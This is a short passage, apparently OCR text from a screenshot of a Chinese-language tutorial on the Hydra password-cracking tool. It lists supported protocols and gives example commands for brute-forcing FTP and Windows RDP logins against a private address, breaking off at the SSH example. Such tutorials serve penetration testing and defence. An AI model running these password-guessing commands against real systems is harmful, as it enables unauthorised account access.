
rsh s7-300 sip smb smtp[s] smtp-enum snmp socks5
ssh sshkey svn
teamspeak telnet[s] vmauthd vnc xmpp
示例:
爆破ftp：
1
hydra -l user -P passlist.txt ftp://192.168.0.1
爆破windows rdp：
1
hydra rdp://192.168.0.1/firstdomainname -l john
爆破ssh：